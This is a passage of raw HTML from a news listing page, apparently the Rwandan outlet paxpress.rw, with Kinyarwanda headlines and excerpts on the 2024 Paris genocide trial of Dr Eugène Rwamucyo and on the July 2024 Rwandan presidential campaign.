	<div class="entry-excerpt"><p>Umwe mu batangabuhamya mu rubanza rwa Dr Eugène Rwamucyo rurimo kubera mu Rukiko rwa Rubanda rw’i Paris, avuga ko Dr Rwamucyo yafataga Abahutu bo mu Majyepfo y’u Rwanda nk’ibyitso bya FPR Inkotanyi. Uyu mutangabuhamya wakoraga muri Kaminuza Nkuru y’u Rwanda yibuka ubwo mu 1993, yigeze gufata umugoroba wo kuganira n’inshuti ze zarimo Abahutu n’Abatutsi zikomoka&hellip;</p>
</div>
	
<a href="https://paxpress.rw/dr-rwamucyo-yitaga-abahutu-bo-mu-majyepfo-ibyitso-byinkotanyi-umutangabuhamya/" class="post-details details-type-link" aria-label="Read more about Dr Rwamucyo yitaga Abahutu bo mu Majyepfo ibyitso by’inkotanyi &#8211; Umutangabuhamya">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2666" data-date="2024-10-16T08:30:28+00:00" data-name="Umutangabuhamya arakibaza icyatumye Dr. Rwamucyo amwirukana ahakurwaga imibiri y&#039;abazize Jenoside"><article class="post project-odd visible post-2666 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Umutangabuhamya arakibaza icyatumye Dr. Rwamucyo amwirukana ahakurwaga imibiri y&#8217;abazize Jenoside" data-date="2024-10-16T08:30:28+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="8:30 am" href="https://paxpress.rw/2024/10/16/"><span class="entry-month">Oct</span><span class="entry-date updated">16</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/umutangabuhamya-arakibaza-icyatumye-dr-rwamucyo-amwirukana-ahakurwaga-imibiri-yabazize-jenoside/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20567%20567&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/10/Dr-Eugene-Rwamucyo-ari-kumwe-numunyamategeko-we-567x567.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/10/Dr-Eugene-Rwamucyo-ari-kumwe-numunyamategeko-we-567x567.jpg 567w" alt="" title="Dr Eugene Rwamucyo ari kumwe n&#8217;umunyamategeko we" width="567" height="567"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/umutangabuhamya-arakibaza-icyatumye-dr-rwamucyo-amwirukana-ahakurwaga-imibiri-yabazize-jenoside/" title="Umutangabuhamya arakibaza icyatumye Dr. Rwamucyo amwirukana ahakurwaga imibiri y&#8217;abazize Jenoside" rel="bookmark">Umutangabuhamya arakibaza icyatumye Dr. Rwamucyo amwirukana ahakurwaga imibiri y&#8217;abazize Jenoside</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/umutangabuhamya-arakibaza-icyatumye-dr-rwamucyo-amwirukana-ahakurwaga-imibiri-yabazize-jenoside/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu rukiko rwa Rubanda rwa Paris, umwe mu batangabuhamya uzi neza Dr Eugene Rwamucyo kuva bakiri abana biga mu Iseminari Nto ya Rwesero, kuri uyu wa 14 Ukwakira 2024, yabwiye abacamanza ko kugeza n’ubu akibaza impamvu Dr Rwamucyo yamwirukanye aho abafungwa bakuraga imibiri y’abari bamaze kwicwa muri Jenoside yakorewe Abatutsi. Uyu mutangabuhamya wiyemerera kujya ku&hellip;</p>
</div>
	
<a href="https://paxpress.rw/umutangabuhamya-arakibaza-icyatumye-dr-rwamucyo-amwirukana-ahakurwaga-imibiri-yabazize-jenoside/" class="post-details details-type-link" aria-label="Read more about Umutangabuhamya arakibaza icyatumye Dr. Rwamucyo amwirukana ahakurwaga imibiri y&#8217;abazize Jenoside">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2675" data-date="2024-10-15T08:36:21+00:00" data-name="Dr Rwamucyo yagarutse ku rwango yasanganye Abanyarwanda rushingiye ku moko"><article class="post project-odd visible post-2675 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Dr Rwamucyo yagarutse ku rwango yasanganye Abanyarwanda rushingiye ku moko" data-date="2024-10-15T08:36:21+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="8:36 am" href="https://paxpress.rw/2024/10/15/"><span class="entry-month">Oct</span><span class="entry-date updated">15</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/dr-rwamucyo-yagarutse-ku-rwango-yasanganye-abanyarwanda-rushingiye-ku-moko/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/10/rwamucyo-1-768x768.webp" data-srcset="https://paxpress.rw/wp-content/uploads/2024/10/rwamucyo-1-768x768.webp 768w, https://paxpress.rw/wp-content/uploads/2024/10/rwamucyo-1-782x782.webp 782w" alt="" title="rwamucyo (1)" width="768" height="768"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/dr-rwamucyo-yagarutse-ku-rwango-yasanganye-abanyarwanda-rushingiye-ku-moko/" title="Dr Rwamucyo yagarutse ku rwango yasanganye Abanyarwanda rushingiye ku moko" rel="bookmark">Dr Rwamucyo yagarutse ku rwango yasanganye Abanyarwanda rushingiye ku moko</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/dr-rwamucyo-yagarutse-ku-rwango-yasanganye-abanyarwanda-rushingiye-ku-moko/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Umunyarwanda Dr Eugene Rwamucyo ukurikiranyweho ibyaha bya Jenoside yakorewe Abatutsi yabwiye Urukiko rwa Rubanda rwa Paris, ko ava mu Burusiya mu 1989 aho yigaga yasanze Abanyarwanda barebana ay’ingwe bishingiye ku moko yabo. Dr Rwamucyo avuga ko nyuma y’umwaka umwe ageze mu Rwanda, umutwe wa FPR Inkotanyi wahise utera u Rwanda, kuri we akaba ngo yarabonaga&hellip;</p>
</div>
	
<a href="https://paxpress.rw/dr-rwamucyo-yagarutse-ku-rwango-yasanganye-abanyarwanda-rushingiye-ku-moko/" class="post-details details-type-link" aria-label="Read more about Dr Rwamucyo yagarutse ku rwango yasanganye Abanyarwanda rushingiye ku moko">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2663" data-date="2024-10-11T14:24:01+00:00" data-name="Paris: Umutangabuhamya yashinje Dr. Eugène Rwamucyo gukorera Kangura"><article class="post project-odd visible post-2663 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Paris: Umutangabuhamya yashinje Dr. Eugène Rwamucyo gukorera Kangura" data-date="2024-10-11T14:24:01+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:24 pm" href="https://paxpress.rw/2024/10/11/"><span class="entry-month">Oct</span><span class="entry-date updated">11</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/paris-umutangabuhamya-yashinje-dr-eugene-rwamucyo-gukorera-kangura/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20750%20750&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/10/Rwamucyo-750x750.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/10/Rwamucyo-750x750.jpg 750w" alt="" title="Rwamucyo" width="750" height="750"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/paris-umutangabuhamya-yashinje-dr-eugene-rwamucyo-gukorera-kangura/" title="Paris: Umutangabuhamya yashinje Dr. Eugène Rwamucyo gukorera Kangura" rel="bookmark">Paris: Umutangabuhamya yashinje Dr. Eugène Rwamucyo gukorera Kangura</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/paris-umutangabuhamya-yashinje-dr-eugene-rwamucyo-gukorera-kangura/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu Rukiko rwa Rubanda rwa Paris, Alphonse Kilimobenecyo wakoreraga icapiro ry’uburezi,” Imprimerie Scolaire” mbere ya Jenoside yakorewe Abatutsi, yabwiye urukiko ko yabonye Dr Eugene Rwamucyo akosora inkuru z’ikinyamakuru Kangura kizwi nka kimwe mu bitangazamakuru rutwitsi byakanguriraga abahutu kwanga no kwica abatutsi. Mu buhamya bwe kuri uyu wa 8 Ukwakira 2024, Kilimobenecyo yavuze ko Dr Rwamucyo&hellip;</p>
</div>
	
<a href="https://paxpress.rw/paris-umutangabuhamya-yashinje-dr-eugene-rwamucyo-gukorera-kangura/" class="post-details details-type-link" aria-label="Read more about Paris: Umutangabuhamya yashinje Dr. Eugène Rwamucyo gukorera Kangura">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2661" data-date="2024-10-09T09:50:50+00:00" data-name="Gishamvu: Abarokotse jenoside bishimiye ko Eugene Rwamucyo yashyikirijwe ubutabera"><article class="post project-odd visible post-2661 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Gishamvu: Abarokotse jenoside bishimiye ko Eugene Rwamucyo yashyikirijwe ubutabera" data-date="2024-10-09T09:50:50+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="9:50 am" href="https://paxpress.rw/2024/10/09/"><span class="entry-month">Oct</span><span class="entry-date updated">9</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/gishamvu-abarokotse-jenoside-bishimiye-ko-eugene-rwamucyo-yashyikirijwe-ubutabera/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20750%20750&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/10/Rwamucyo-750x750.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/10/Rwamucyo-750x750.jpg 750w" alt="" title="Rwamucyo" width="750" height="750"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/gishamvu-abarokotse-jenoside-bishimiye-ko-eugene-rwamucyo-yashyikirijwe-ubutabera/" title="Gishamvu: Abarokotse jenoside bishimiye ko Eugene Rwamucyo yashyikirijwe ubutabera" rel="bookmark">Gishamvu: Abarokotse jenoside bishimiye ko Eugene Rwamucyo yashyikirijwe ubutabera</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/gishamvu-abarokotse-jenoside-bishimiye-ko-eugene-rwamucyo-yashyikirijwe-ubutabera/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Abarokotse jenoside yakorewe Abatutsi mu 1994 bo mu murenge wa Gishamvu, hamwe mu havugwa ko Rwamucyo yahakoreye ibyaha bya jenoside bishimiye ko yafashwe akagezwa imbere y&#8217;ubutabera kugira ngo aryozwe ibyaha yakoze. Umwe mu barokotse jenoside yavuze ko bibafasha iyo bumvise ko abakoze jenoside cyangwa abayipfobya bafashwe bagahanwa. Yagize ati ‘’Abagizi ba nabi bagiye badukorera amabi,&hellip;</p>
</div>
	
<a href="https://paxpress.rw/gishamvu-abarokotse-jenoside-bishimiye-ko-eugene-rwamucyo-yashyikirijwe-ubutabera/" class="post-details details-type-link" aria-label="Read more about Gishamvu: Abarokotse jenoside bishimiye ko Eugene Rwamucyo yashyikirijwe ubutabera">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2658" data-date="2024-10-09T09:08:11+00:00" data-name="Aimable Rwabukumba, “Umututsi” utari ufite icyo yishisha muri Jenoside"><article class="post project-odd visible post-2658 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Aimable Rwabukumba, “Umututsi” utari ufite icyo yishisha muri Jenoside" data-date="2024-10-09T09:08:11+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="9:08 am" href="https://paxpress.rw/2024/10/09/"><span class="entry-month">Oct</span><span class="entry-date updated">9</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/aimable-rwabukumba-umututsi-utari-ufite-icyo-yishisha-muri-jenoside/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20466%20466&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/10/Urukiko-1-466x466.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/10/Urukiko-1-466x466.jpeg 466w" alt="" title="Urukiko 1" width="466" height="466"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/aimable-rwabukumba-umututsi-utari-ufite-icyo-yishisha-muri-jenoside/" title="Aimable Rwabukumba, “Umututsi” utari ufite icyo yishisha muri Jenoside" rel="bookmark">Aimable Rwabukumba, “Umututsi” utari ufite icyo yishisha muri Jenoside</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/aimable-rwabukumba-umututsi-utari-ufite-icyo-yishisha-muri-jenoside/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Aimable Rwabukumba bivugwa ko yari Umututsi ndetse anafite indangamuntu yanditsemo ubwoko yatunguye abari mu Rukiko rwa Rubanda rwa Paris mu Bufaransa, avuga ko we mu gihe cya Jenoside yakorewe Abatutsi mu 1994, we ntacyo yishishaga. Jenoside yakorewe Abatutsi yasanze Rwabukumba yiga muri Kaminuza Nkuru y’u Rwanda i Butare mu mwaka wa gatatu mu ishami ry’ubuvuzi&hellip;</p>
</div>
	
<a href="https://paxpress.rw/aimable-rwabukumba-umututsi-utari-ufite-icyo-yishisha-muri-jenoside/" class="post-details details-type-link" aria-label="Read more about Aimable Rwabukumba, “Umututsi” utari ufite icyo yishisha muri Jenoside">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2652" data-date="2024-10-07T16:11:41+00:00" data-name="Paris: Hari Abanyarwanda banze gutanga ubuhamya mu rubanza rwa Dr. Rwamucyo ushinjwa Jenoside"><article class="post project-odd visible post-2652 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Paris: Hari Abanyarwanda banze gutanga ubuhamya mu rubanza rwa Dr. Rwamucyo ushinjwa Jenoside" data-date="2024-10-07T16:11:41+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="4:11 pm" href="https://paxpress.rw/2024/10/07/"><span class="entry-month">Oct</span><span class="entry-date updated">7</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/paris-hari-abanyarwanda-banze-gutanga-ubuhamya-mu-rubanza-rwa-dr-rwamucyo-ushinjwa-jenoside/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20750%20750&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/10/Rwamucyo-750x750.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/10/Rwamucyo-750x750.jpg 750w" alt="" title="Rwamucyo" width="750" height="750"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/paris-hari-abanyarwanda-banze-gutanga-ubuhamya-mu-rubanza-rwa-dr-rwamucyo-ushinjwa-jenoside/" title="Paris: Hari Abanyarwanda banze gutanga ubuhamya mu rubanza rwa Dr. Rwamucyo ushinjwa Jenoside" rel="bookmark">Paris: Hari Abanyarwanda banze gutanga ubuhamya mu rubanza rwa Dr. Rwamucyo ushinjwa Jenoside</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/paris-hari-abanyarwanda-banze-gutanga-ubuhamya-mu-rubanza-rwa-dr-rwamucyo-ushinjwa-jenoside/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Perezida w’inteko y’abacamanza iburanisha urubanza rwa Dr Eug­ene Rwamucyo ushinjwa uruhare muri Jenoside yakorewe Abatutsi, mu mpera z’icyumweru gishize, yavuze ko ababajwe no kuba hari bamwe mu Banyrwanda bagombaga gutanga ubuhamya muri uru rubanza, none bakaba bahakaniye urukiko  kurwitaba ngo batange ubuhamya. Muri abo Banyarwanda banze kujya gutanga ubuhamya mu rubanza rwa Dr Rwamucyo harimo&hellip;</p>
</div>
	
<a href="https://paxpress.rw/paris-hari-abanyarwanda-banze-gutanga-ubuhamya-mu-rubanza-rwa-dr-rwamucyo-ushinjwa-jenoside/" class="post-details details-type-link" aria-label="Read more about Paris: Hari Abanyarwanda banze gutanga ubuhamya mu rubanza rwa Dr. Rwamucyo ushinjwa Jenoside">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-3" data-post-id="2607" data-date="2024-07-02T17:15:53+00:00" data-name="U Rwanda rwagize ibyago byo kuyoborwa n’abapumbafu - Kagame"><article class="post project-odd visible post-2607 type-post status-publish format-standard has-post-thumbnail hentry category-events category-3" data-name="U Rwanda rwagize ibyago byo kuyoborwa n’abapumbafu &#8211; Kagame" data-date="2024-07-02T17:15:53+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="5:15 pm" href="https://paxpress.rw/2024/07/02/"><span class="entry-month">Jul</span><span class="entry-date updated">2</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/u-rwanda-rwagize-ibyago-byo-kuyoborwa-nabapumbafu-kagame/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20599%20599&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/07/Kagame-i-Kirehe-599x599.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/07/Kagame-i-Kirehe-599x599.jpg 599w" alt="" title="Kagame i Kirehe" width="599" height="599"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/u-rwanda-rwagize-ibyago-byo-kuyoborwa-nabapumbafu-kagame/" title="U Rwanda rwagize ibyago byo kuyoborwa n’abapumbafu &#8211; Kagame" rel="bookmark">U Rwanda rwagize ibyago byo kuyoborwa n’abapumbafu &#8211; Kagame</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/events/" >Events</a></span><a href="https://paxpress.rw/u-rwanda-rwagize-ibyago-byo-kuyoborwa-nabapumbafu-kagame/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ku munsi wa 10 ibikorwa byo kwiyamamaza ku bemerewe kuba bakwiyamamariza kuyobora u Rwanda muri manda y’imyaka 5 itaha, Perezida Kagame ubwo yari mu karere ka Kirehe mu ntara y’Iburasirazuba, yavuze ko u Rwanda rwagize ibyago rukayoborwa na ba ‘’Pumbafu’’ badafite icyo barugezagaho kigaragara. Paul Kagame yavuze ko u Rwanda rwagize ibyago bikomeye byo kugira&hellip;</p>
</div>
	
<a href="https://paxpress.rw/u-rwanda-rwagize-ibyago-byo-kuyoborwa-nabapumbafu-kagame/" class="post-details details-type-link" aria-label="Read more about U Rwanda rwagize ibyago byo kuyoborwa n’abapumbafu &#8211; Kagame">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-3" data-post-id="2602" data-date="2024-07-02T16:09:11+00:00" data-name="Nintorwa buri Munyarwanda azaba avuga rikijyana – Mpayimana"><article class="post project-odd visible post-2602 type-post status-publish format-standard has-post-thumbnail hentry category-events category-3" data-name="Nintorwa buri Munyarwanda azaba avuga rikijyana – Mpayimana" data-date="2024-07-02T16:09:11+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="4:09 pm" href="https://paxpress.rw/2024/07/02/"><span class="entry-month">Jul</span><span class="entry-date updated">2</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/nintorwa-buri-munyarwanda-azaba-avuga-rikijyana-mpayimana/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20364%20364&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/07/Mpayimana-364x364.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/07/Mpayimana-364x364.jpg 364w" alt="" title="Mpayimana" width="364" height="364"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/nintorwa-buri-munyarwanda-azaba-avuga-rikijyana-mpayimana/" title="Nintorwa buri Munyarwanda azaba avuga rikijyana – Mpayimana" rel="bookmark">Nintorwa buri Munyarwanda azaba avuga rikijyana – Mpayimana</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/events/" >Events</a></span><a href="https://paxpress.rw/nintorwa-buri-munyarwanda-azaba-avuga-rikijyana-mpayimana/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ubwo yiyamamazaga mu karere ka Nyaruguru na Nyamagabe, umukandida wigenga ku mwanya wa Perezida wa Repubulika, Mpayimana Philippe yavuze ko mu gihe yaba atowe buri Munyarwanda yajya avuga rikijyana, ndetse ko nta karengane kakongera kubaho kuko buri wese yajya ahabwa ubutabera 100%. Ubwo yatangiraga kwiyamamaza muri utwo turere, yabanje gusaba abahatuye byibura ko bakwishimira ko&hellip;</p>
</div>
	
<a href="https://paxpress.rw/nintorwa-buri-munyarwanda-azaba-avuga-rikijyana-mpayimana/" class="post-details details-type-link" aria-label="Read more about Nintorwa buri Munyarwanda azaba avuga rikijyana – Mpayimana">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-3" data-post-id="2598" data-date="2024-07-01T17:47:29+00:00" data-name="Amatora2024/ Rusizi: Habineza yabasezeranyije amashuri yo gutwara ubwato ku rwego mpuzamahanga"><article class="post project-odd visible post-2598 type-post status-publish format-standard has-post-thumbnail hentry category-events category-3" data-name="Amatora2024/ Rusizi: Habineza yabasezeranyije amashuri yo gutwara ubwato ku rwego mpuzamahanga" data-date="2024-07-01T17:47:29+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="5:47 pm" href="https://paxpress.rw/2024/07/01/"><span class="entry-month">Jul</span><span class="entry-date updated">1</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/amatora2024-rusizi-habineza-yabasezeranyije-amashuri-yo-gutwara-ubwato-ku-rwego-mpuzamahanga/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20683%20683&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/07/Habineza-yasezeranyije-Abanyarusizi-ishuri-ryo-gutwara-ubwato-683x683.webp" data-srcset="https://paxpress.rw/wp-content/uploads/2024/07/Habineza-yasezeranyije-Abanyarusizi-ishuri-ryo-gutwara-ubwato-683x683.webp 683w" alt="" title="Habineza yasezeranyije Abanyarusizi ishuri ryo gutwara ubwato" width="683" height="683"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/amatora2024-rusizi-habineza-yabasezeranyije-amashuri-yo-gutwara-ubwato-ku-rwego-mpuzamahanga/" title="Amatora2024/ Rusizi: Habineza yabasezeranyije amashuri yo gutwara ubwato ku rwego mpuzamahanga" rel="bookmark">Amatora2024/ Rusizi: Habineza yabasezeranyije amashuri yo gutwara ubwato ku rwego mpuzamahanga</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/events/" >Events</a></span><a href="https://paxpress.rw/amatora2024-rusizi-habineza-yabasezeranyije-amashuri-yo-gutwara-ubwato-ku-rwego-mpuzamahanga/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu gihe ibikorwa byo kwiyamamaza ku mwanya wa Perezida wa Repubulika birimbanyije, uyu munsi tariki ya 1 Nyakanga 2024, Umukandida w’ishyaka riharanira demukarasi no kurengera ibidukikije Dr Frank Habineza yakomereje ibikorwa byo kwiyamamaza mu karere ka Rusizi na Nyamasheke mu ntara y’Iburengerazuba. Mu migabo n’imigambi yatangaje, harimo kuzabaha ishuri ryigisha ubwato ku rwego mpuzamahanga ku&hellip;</p>
</div>
	
<a href="https://paxpress.rw/amatora2024-rusizi-habineza-yabasezeranyije-amashuri-yo-gutwara-ubwato-ku-rwego-mpuzamahanga/" class="post-details details-type-link" aria-label="Read more about Amatora2024/ Rusizi: Habineza yabasezeranyije amashuri yo gutwara ubwato ku rwego mpuzamahanga">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-6" data-post-id="2567" data-date="2024-06-14T09:28:27+00:00" data-name="Amatora 2024: Abagore b’i Musanze biteguye gutora nta gisibya"><article class="post project-odd visible post-2567 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorised category-6" data-name="Amatora 2024: Abagore b’i Musanze biteguye gutora nta gisibya" data-date="2024-06-14T09:28:27+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="9:28 am" href="https://paxpress.rw/2024/06/14/"><span class="entry-month">Jun</span><span class="entry-date updated">14</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/amatora-2024-abagore-bi-musanze-biteguye-gutora-nta-gisibya/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20330%20330&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/06/abagore-batora-330x330.webp" data-srcset="https://paxpress.rw/wp-content/uploads/2024/06/abagore-batora-330x330.webp 330w" alt="" title="abagore batora" width="330" height="330"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/amatora-2024-abagore-bi-musanze-biteguye-gutora-nta-gisibya/" title="Amatora 2024: Abagore b’i Musanze biteguye gutora nta gisibya" rel="bookmark">Amatora 2024: Abagore b’i Musanze biteguye gutora nta gisibya</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorised/" >Uncategorised</a></span><a href="https://paxpress.rw/amatora-2024-abagore-bi-musanze-biteguye-gutora-nta-gisibya/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Iteka rya Perezida n° 077/01 ryerekeye amatora ya Perezida wa Repubulika n’ay’Abadepite, mu ngingo yaryo ya kabiri ryemeje umunsi w’itora rya Perezida n’Abadepite 53 batorerwa kuri lisiti y’amazina ndakuka y’abakandida batangwa n’imitwe ya politiki cyangwa biyamamaza ku giti cyabo. Iri tora rizaba ku wa 15 Nyakanga 2024 mu gihugu. Abagore b’i Musanze batangaza ko biteguye&hellip;</p>
</div>
	
